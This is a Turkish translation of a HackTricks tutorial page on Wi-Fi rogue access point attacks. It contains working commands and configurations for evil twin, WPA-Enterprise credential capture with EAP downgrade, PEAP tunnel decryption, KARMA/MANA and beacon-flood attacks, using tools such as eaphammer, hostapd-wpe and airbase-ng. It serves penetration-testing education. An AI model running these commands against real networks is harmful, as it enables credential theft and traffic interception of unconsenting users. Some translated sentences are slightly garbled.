Daha karmaşık saldırıları nasıl gerçekleştireceğinizi açıklamadan önce, sadece bir AP oluşturmanın ve trafiğini İnternete bağlı bir arayüze yönlendirmenin nasıl yapılacağı açıklanacaktır.

ifconfig -a kullanarak, AP oluşturmak için wlan arayüzünün ve İnternete bağlı arayüzün varlığını kontrol edin.

DHCP & DNS

apt-get install dnsmasq #Manages DHCP and DNS

/etc/dnsmasq.conf dosyasını oluşturun:

interface=wlan0

dhcp-authoritative

dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h

dhcp-option=3,192.168.1.1

dhcp-option=6,192.168.1.1

server=8.8.8.8

log-queries

log-dhcp

listen-address=127.0.0.1

Ardından IP'leri ayarlayın ve rotaları belirleyin:

ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0

route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1

Ve ardından dnsmasq'ı başlatın:

dnsmasq -C dnsmasq.conf -d

hostapd

apt-get install hostapd

Bir yapılandırma dosyası oluşturun `hostapd.conf`:

interface=wlan0

driver=nl80211

ssid=MITIWIFI

hw_mode=g

channel=11

macaddr_acl=0

ignore_broadcast_ssid=0

auth_algs=1

wpa=2

wpa_passphrase=mitmwifi123

wpa_key_mgmt=WPA-PSK

wpa_pairwise=CCMP

wpa_group_rekey=86400

ieee80211n=1

wme_enabled=1

Sıkıcı işlemleri durdurun, izleme modunu ayarlayın ve hostapd'yi başlatın:

airmon-ng check kill

iwconfig wlan0 mode monitor

ifconfig wlan0 up

hostapd ./hostapd.conf

Yönlendirme ve Yeniden Yönlendirme

iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE

iptables --append FORWARD --in-interface wlan0 -j ACCEPT

echo 1 > /proc/sys/net/ipv4/ip_forward

Kötü İkiz

Kötü ikiz saldırısı, WiFi istemcilerinin ağları tanıma şeklini sömürür, temel istasyonun (erişim noktası) istemciye kimlik doğrulaması yapmadan öncelikle ağ adına (ESSID) dayanır. Anahtar noktalar şunlardır:

-

Farklılaştırmada Zorluk: Cihazlar, aynı ESSID ve şifreleme türünü paylaştıklarında meşru ve sahte erişim noktaları arasında ayırt etmekte zorlanır. Gerçek dünya ağları genellikle kapsamı sorunsuz genişletmek için aynı ESSID'ye sahip birden fazla erişim noktası kullanır.

-

İstemci Dolaşımı ve Bağlantı Manipülasyonu: 802.11 protokolü, cihazların aynı ESS içindeki erişim noktaları arasında dolaşmasına izin verir. Saldırganlar, bir cihazı mevcut temel istasyondan ayırmaya ve sahte birine bağlanmaya yönlendirerek bunu sömürebilir. Bu, cihaza daha güçlü bir sinyal sunarak veya deauthentication paketleri veya jamming gibi yöntemlerle meşru erişim noktasıyla bağlantıyı keserek başarılabilir.

-

Yürütmede Zorluklar: Çoklu, iyi yerleştirilmiş erişim noktalarına sahip ortamlarda kötü ikiz saldırısını başarıyla gerçekleştirmek zor olabilir. Tek bir meşru erişim noktasının deauthenticating'i genellikle cihazın başka bir meşru erişim noktasına bağlanmasına neden olur, saldırgan tüm yakındaki erişim noktalarını deauthenticating yapabilir veya sahte erişim noktasını stratejik bir şekilde yerleştirebilirse.

airbase-ng -a 00:09:5B:6F:64:1E --essid "Elroy" -c 1 wlan0mon

Ayrıca, eaphammer kullanarak Kötü İkiz oluşturabilirsiniz (eaphammer ile kötü ikizler oluşturmak için arayüzün izleme modunda OLMAMASI GEREKTİĞİNİ unutmayın):

./eaphammer -i wlan0 --essid exampleCorp --captive-portal



Veya Airgeddon'u kullanarak: Seçenekler: 5,6,7,8,9 (Evil Twin saldırı menüsü içinde).

Lütfen dikkat edin, varsayılan olarak PNL'de bir ESSID WPA korumalı olarak kaydedilmişse, cihaz otomatik olarak Açık evil Twin'e bağlanmayacaktır. Gerçek AP'yi DoS'a uğratmayı deneyebilir ve kullanıcının sizin Açık evil twininize manuel olarak bağlanmasını umabilirsiniz, ya da gerçek AP'yi DoS'a uğratarak bir WPA Evil Twin kullanarak el sıkışmasını yakalayabilirsiniz (bu yöntemi kullanarak kurbanın size bağlanmasına izin veremezsiniz çünkü PSK'yi bilmiyorsunuz, ancak el sıkışmasını yakalayabilir ve kırmayı deneyebilirsiniz).

Bazı işletim sistemleri ve AV'ler kullanıcıyı Açık bir ağa bağlanmanın tehlikeli olduğu konusunda uyaracaktır...

WPA/WPA2 Evil Twin

WPA/2 kullanarak bir Evil Twin oluşturabilirsiniz ve cihazlar WPA/2 ile o SSID'ye bağlanacak şekilde yapılandırılmışlarsa bağlanmaya çalışacaklardır. Her durumda, 4-yönlü-el-sıkışmasını tamamlamak için ayrıca istemcinin kullanacağı şifreyi bilmek de gereklidir. Eğer bilmiyorsanız, bağlantı tamamlanmayacaktır.

./eaphammer -i wlan0 -e exampleCorp -c 11 --creds --auth wpa-psk --wpa-passphrase "mywifipassword"

Kurumsal Kötü İkiz

Bu saldırıları anlamak için önce kısa WPA Kurumsal açıklamasını okumanızı öneririm.

hostapd-wpe Kullanımı

hostapd-wpe'nin çalışması için bir yapılandırma dosyasına ihtiyacı vardır. Bu yapılandırmaların oluşturulmasını otomatikleştirmek için https://github.com/WJDigby/apd_launchpad adresinden yararlanabilirsiniz (python dosyasını /etc/hostapd-wpe/ klasörüne indirin)

./apd_launchpad.py -t victim -s PrivateSSID -i wlan0 -cn company.com

hostapd-wpe ./victim/victim.conf -s

Konfigürasyon dosyasında ssid, kanal, kullanıcı dosyaları, cret/key, dh parametreleri, wpa sürümü ve doğrulama gibi birçok farklı şey seçebilirsiniz.

EAP-TLS ile herhangi bir sertifikaya izin vermek için hostapd-wpe kullanma.

EAPHammer Kullanımı

# Generate Certificates

./eaphammer --cert-wizard

# Launch Attack

./eaphammer -i wlan0 --channel 4 --auth wpa-eap --essid CorpWifi --creds

Varsayılan olarak, EAPHammer bu kimlik doğrulama yöntemlerini kullanır (düz metin şifrelerini elde etmek için ilk olarak GTC'yi deneyin ve daha güçlü kimlik doğrulama yöntemlerini kullanın):

GTC,MSCHAPV2,TTLS-MSCHAPV2,TTLS,TTLS-CHAP,TTLS-PAP,TTLS-MSCHAP,MD5

Bu, uzun bağlantı sürelerini önlemek için varsayılan metodolojidir. Bununla birlikte, en zayıf olan kimlik doğrulama yöntemlerinden en güçlü olanlara kadar sunucuya belirtebilirsiniz:

--negotiate weakest

Ya da şunları kullanabilirsiniz:

--negotiate gtc-downgradeçok verimli GTC düşürme uygulamasını kullanmak için (açık metin şifreler)--negotiate manual --phase-1-methods PEAP,TTLS --phase-2-methods MSCHAPV2,GTC,TTLS-PAPyöntemleri manuel olarak belirtmek için (saldırının organizasyonun aynı sırayla aynı kimlik doğrulama yöntemlerini sunması, saldırının çok daha zor algılanmasını sağlar).- Daha fazla bilgi için wiki'ye bakın

Airgeddon Kullanımı

Airgeddon, önceden oluşturulmuş sertifikaları kullanarak WPA/WPA2-Enterprise ağlarına EAP kimlik doğrulaması sunabilir. Sahte ağ bağlantı protokolünü EAP-MD5'e düşüreceği için kullanıcıyı ve MD5'i yakalayabilecektir. Daha sonra saldırgan şifreyi kırmayı deneyebilir.

Airggedon, sürekli Evil Twin saldırısı (gürültülü) veya sadece biri bağlandığında Evil Attack oluşturma (düzgün) olasılığını sunar.

Evil Twins saldırılarında PEAP ve EAP-TTLS TLS tünellerinin Hata Ayıklanması

Bu yöntem bir PEAP bağlantısında test edildi ancak ben bir keyfi TLS tünelini şifrelediğim için bu aynı zamanda EAP-TTLS ile de çalışmalıdır

hostapd-wpe yapılandırması içinde dh_file içeren satırı yorumlayın (dh_file=/etc/hostapd-wpe/certs/dhden #dh_file=/etc/hostapd-wpe/certs/dh'ye)

Bu, hostapd-wpe'nin anahtarları RSA kullanarak değiştirmesini sağlayacak, böylece daha sonra sunucunun özel anahtarını bilerek trafiği şifreleyebileceksiniz.

Şimdi Evil Twin'i hostapd-wpe'yi bu değiştirilmiş yapılandırmayla başlatın. Ayrıca, Evil Twin saldırısını gerçekleştiren arayüzde wireshark'ı başlatın.

Şimdi veya daha sonra (zaten bazı kimlik doğrulama niyetlerini yakaladığınızda) özel RSA anahtarını wireshark'a ekleyebilirsiniz: Düzenle --> Tercihler --> Protokoller --> TLS --> (RSA anahtarları listesi) Düzenle...

Yeni bir giriş ekleyin ve formu bu değerlerle doldurun: IP adresi = herhangi -- Port = 0 -- Protokol = veri -- Anahtar Dosyası (anahtar dosyanızı seçin, sorun yaşamamak için şifre koruması olmayan bir anahtar dosyası seçin).

Ve yeni "Şifrelenmiş TLS" sekmesine bakın:

KARMA, MANA, Yüksek Sesli MANA ve Bilinen sinyal saldırısı

ESSID ve MAC siyah/beyaz listeleri

Farklı türde Medya Erişim Kontrolü Filtre Listeleri (MFACLs) ve bunların karşılık gelen modları ve sahte Erişim Noktası (AP) davranışları üzerindeki etkileri:

- MAC tabanlı Beyaz Liste:

- Sahte AP, yalnızca beyaz listede belirtilen cihazlardan gelen sorgulara yanıt verecek ve diğerlerine görünmez kalacaktır.

- MAC tabanlı Kara Liste:

- Sahte AP, kara listedeki cihazlardan gelen sorguları yok sayacak ve bu belirli cihazlar için sahte AP'yi görünmez hale getirecektir.

- ESSID tabanlı Beyaz Liste:

- Sahte AP, yalnızca belirli ESSID'ler listelenen sorgulara yanıt verecek ve bu ESSID'leri Tercih Edilen Ağ Listelerinde (PNLs) bulunmayan cihazlar için görünmez hale getirecektir.

- ESSID tabanlı Kara Liste:

- Sahte AP, kara listedeki belirli ESSID'ler için sorgulara yanıt vermeyecek ve bu özel ağları arayan cihazlar için görünmez hale gelecektir.

# example EAPHammer MFACL file, wildcards can be used

09:6a:06:c8:36:af

37:ab:46:7a:9a:7c

c7:36:8c:b2:*:*

[--mac-whitelist /path/to/mac/whitelist/file.txt #EAPHammer whitelisting]

[--mac-blacklist /path/to/mac/blacklist/file.txt #EAPHammer blacklisting]

# example ESSID-based MFACL file

name1

name2

name3

[--ssid-whitelist /path/to/mac/whitelist/file.txt]

[--ssid-blacklist /path/to/mac/blacklist/file.txt]

KARMA

Bu yöntem, cihazların ağlara bağlanmaya çalışırken tüm sorgu isteklerine yanıt veren kötü niyetli bir erişim noktası (AP) oluşturmasına izin verir. Bu teknik, cihazları, aradıkları ağları taklit ederek bir saldırganın AP'sine bağlanmaya ikna eder. Bir cihaz bu sahte AP'ye bağlantı isteği gönderdiğinde, bağlantıyı tamamlar ve cihazın yanlışlıkla saldırganın ağına bağlanmasına neden olur.

MANA

Ardından, cihazlar istenmeyen ağ yanıtlarını görmezden gelmeye başladı, bu da orijinal karma saldırısının etkinliğini azalttı. Bununla birlikte, Ian de Villiers ve Dominic White tarafından tanıtılan MANA saldırısı adı verilen yeni bir yöntem ortaya çıktı. Bu yöntem, cihazların yayınlanan sorgu isteklerine yanıt vererek cihazlardan Tercih Edilen Ağ Listelerini (PNL) yakalamayı içerir. Bu sofistike saldırı, cihazların bilinen ağları nasıl hatırladığını ve önceliklendirdiğini sömürerek orijinal karma saldırısına karşı korumaları atlar.

MANA saldırısı, cihazlardan hem yönlendirilmiş hem de yayınlanmış sorgu isteklerini izleyerek çalışır. Yönlendirilmiş istekler için, cihazın MAC adresini ve istenen ağ adını kaydeder ve bu bilgiyi bir listede saklar. Bir yayınlanmış istek alındığında, AP, cihazın listesindeki herhangi bir ağla eşleşen bilgilerle yanıt verir ve cihazı sahte AP'ye bağlanmaya teşvik eder.

./eaphammer -i wlan0 --cloaking full --mana --mac-whitelist whitelist.txt [--captive-portal] [--auth wpa-psk --creds]

Yüksek Sesli MANA

Yüksek Sesli MANA saldırısı, cihazların yönlendirilmiş sorgulama kullanmadığı durumlarda veya Tercih Edilen Ağ Listeleri (PNL) saldırgan tarafından bilinmediğinde kullanılan gelişmiş bir stratejidir. Bu saldırı, aynı bölgedeki cihazların PNL'lerinde bazı ağ adlarını paylaşma olasılığı üzerine çalışır. Seçici olarak yanıt vermek yerine, bu saldırı, gözlemlenen tüm cihazların birleşik PNL'lerinde bulunan her ağ adı (ESSID) için sorgu yanıtları yayınlar. Bu geniş yaklaşım, bir cihazın tanıdık bir ağı tanıma ve sahte Erişim Noktasına (AP) bağlanmaya çalışma olasılığını artırır.

./eaphammer -i wlan0 --cloaking full --mana --loud [--captive-portal] [--auth wpa-psk --creds]

Bilinen Beacon saldırısı

Yüksek SESLİ MANA saldırısı yeterli olmadığında, Bilinen Beacon saldırısı başka bir yaklaşım sunar. Bu yöntem, bir kelime listesinden türetilen potansiyel ESSID'leri dolaşarak herhangi bir ağ adına yanıt veren bir AP'yi simüle ederek bağlantı sürecini zorlar. Bu, birçok ağın varlığını simüle eder ve kurbanın PNL'sindeki bir ESSID'yi eşleştirmeyi umarak, sahte AP'ye bağlantı denemesine yol açar. Saldırı, cihazları tuzaklamak için daha agresif bir deneme için --loud seçeneği ile birleştirilerek artırılabilir.

Eaphammer, bu saldırıyı tüm ESSIDs'nin bir listede şarj edildiği bir MANA saldırısı olarak uyguladı (Bunu --loud ile birleştirerek Yüksek SESLİ MANA + Bilinen beacon saldırısı oluşturabilirsiniz):

./eaphammer -i wlan0 --mana [--loud] --known-beacons --known-ssids-file wordlist.txt [--captive-portal] [--auth wpa-psk --creds]

Bilinen Beacon Burst saldırısı

Bilinen Beacon Burst saldırısı, her ESSID için bir dosyada listelenen beacon çerçevelerinin hızlı bir şekilde yayınlanmasını içerir. Bu, sahte ağların yoğun bir ortamını oluşturarak, özellikle MANA saldırısı ile birleştirildiğinde cihazların sahte AP'ye bağlanma olasılığını büyük ölçüde artırır. Bu teknik, cihazların ağ seçim mekanizmalarını aşırı yüklemek için hız ve hacmi kullanır.

# transmit a burst of 5 forged beacon packets for each entry in list

./forge-beacons -i wlan1 \

--bssid de:ad:be:ef:13:37 \

--known-essids-file known-s.txt \

--dst-addr 11:22:33:11:22:33 \

--burst-count 5

Wi-Fi Direct

Wi-Fi Direct, geleneksel kablosuz erişim noktasına ihtiyaç duymadan cihazların doğrudan Wi-Fi kullanarak birbirleriyle bağlantı kurmasını sağlayan bir protokoldür. Bu yetenek, yazıcılar ve televizyonlar gibi çeşitli Nesnelerin İnterneti (IoT) cihazlarına entegre edilmiştir ve cihazlar arasında doğrudan iletişimi kolaylaştırır. Wi-Fi Direct'in dikkate değer bir özelliği, bağlantıyı yönetmek için bir cihazın erişim noktası rolünü üstlenmesidir ve bu cihaz grup sahibi olarak bilinir.

Wi-Fi Direct bağlantıları için güvenlik, Wi-Fi Protected Setup (WPS) aracılığıyla sağlanır ve güvenli eşleştirme için çeşitli yöntemleri destekler, bunlar arasında:

- Push-Button Configuration (PBC)

- PIN girişi

- Yakın Alan İletişimi (NFC)

Bu yöntemler, özellikle PIN girişi, geleneksel Wi-Fi ağlarında WPS ile aynı zayıflıklara karşı hassastır ve benzer saldırı vektörlerinin hedefi olabilir.

EvilDirect Hijacking

EvilDirect Hijacking, Wi-Fi Direct'e özgü bir saldırıdır. Bu, bir Evil Twin saldırısının kavramını yansıtır ancak Wi-Fi Direct bağlantılarını hedef alır. Bu senaryoda, saldırgan, cihazları kötü niyetli bir varlıkla bağlantı kurmaya ikna etmek amacıyla meşru bir grup sahibini taklit eder. Bu yöntem, airbase-ng gibi araçlar kullanılarak yürütülebilir ve sahte cihazın kanalını, ESSID'sini ve MAC adresini belirterek gerçekleştirilebilir:

Referanslar

- https://posts.specterops.io/modern-wireless-attacks-pt-i-basic-rogue-ap-theory-evil-twin-and-karma-attacks-35a8571550ee

- https://posts.specterops.io/modern-wireless-attacks-pt-ii-mana-and-known-beacon-attacks-97a359d385f9

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iii-management-frame-access-control-lists-mfacls-22ca7f314a38

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iv-tradecraft-and-detection-d1a95da4bb4d

- https://github.com/gdssecurity/Whitepapers/blob/master/GDS%20Labs%20-%20Identifying%20Rogue%20Access%20Point%20Attacks%20Using%20Probe%20Response%20Patterns%20and%20Signal%20Strength.pdf

- http://solstice.sh/wireless/eaphammer/2019/09/10/eap-downgrade-attacks/

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

- https://medium.com/hacking-info-sec/ataque-clientless-a-wpa-wpa2-usando-pmkid-1147d72f464d

- https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-(Offline-WPS-Attack)

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

TODO: https://github.com/wifiphisher/wifiphisher'a göz atın (facebook ile giriş ve captive portalde WPA taklit)

Deneyimli hackerlar ve ödül avcılarıyla iletişim kurmak için HackenProof Discord sunucusuna katılın!

Hacking İçgörüleri

Hacking'in heyecanını ve zorluklarını inceleyen içeriklerle etkileşime geçin

Gerçek Zamanlı Hack Haberleri

Hızlı tempolu hacking dünyasını gerçek zamanlı haberler ve içgörülerle takip edin

En Son Duyurular

Yeni başlayan güvenlik açıklarını ve önemli platform güncellemelerini takip edin

Bize katılın Discord ve bugün en iyi hackerlarla işbirliğine başlayın!

Sıfırdan kahraman olmak için AWS hackleme öğrenin htARTE (HackTricks AWS Red Team Expert)!

HackTricks'i desteklemenin diğer yolları:

- Şirketinizi HackTricks'te reklamını görmek istiyorsanız veya HackTricks'i PDF olarak indirmek istiyorsanız ABONELİK PLANLARINI kontrol edin!

- Resmi PEASS & HackTricks ürünlerini edinin

- The PEASS Family'yi keşfedin, özel NFT'lerimiz koleksiyonumuz

- 💬 Discord grubuna veya telegram grubuna katılın veya Twitter 🐦 @hacktricks_live'ı takip edin.

- Hacking püf noktalarınızı paylaşarak PR'lar göndererek HackTricks ve HackTricks Cloud github depolarına katkıda bulunun.